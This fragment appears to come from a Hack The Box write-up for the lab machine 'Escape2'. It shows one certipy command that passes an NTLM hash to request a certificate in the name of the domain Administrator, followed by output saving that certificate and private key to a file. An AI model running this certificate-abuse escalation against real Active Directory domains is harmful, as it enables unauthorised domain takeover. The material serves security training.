 (certipy-escape2) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape2]
└──╼ #certipy req -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -ca 'sequel-DC01-CA' -target-ip 10.129.232.128  -template 'DunderMifflinAuthentication' -dc-ip 10.129.232.128 -dc-host 10.129.232.128 -ns 10.129.232.128
-upn 'Administrator@sequel.htb'
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 13
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'